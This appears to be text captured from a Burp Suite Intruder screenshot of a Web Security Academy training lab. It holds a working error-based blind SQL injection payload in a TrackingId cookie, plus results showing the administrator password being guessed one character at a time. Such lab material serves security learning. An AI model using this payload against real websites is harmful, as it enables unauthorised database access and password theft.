 Request Payload Status Error Timeout Length Comment
25 y 500 2451
0 200 5370
1 a 200 5370
2 b 200 5370
3 c 200 5370
5 e 200 5370
4 d 200 5370
6 f 200 5370
7 g 200 5370
8 h 200 5370
9 i 200 5370
10 j 200 5370
11 k 200 5370
12 l 200 5370
Request Response
Pretty Raw Hex
1 GET /filter?category=Pets HTTP/2
2 Host: 0ac000960465c126800e08cf002d0009.web-security-academy.net
3 Cookie: TrackingId=0LYxyuwLLYvYmqDW'+||+(SELECT+TO_CHAR(1/0)+FROM+users+WHERE+username%3d'administrator' AND SUBSTR(password,1,1) = 'y')+||+'; session=
Yc77ClmLyRds2NfexH0bq52UY2haeM2b
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101 Firefox/140.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate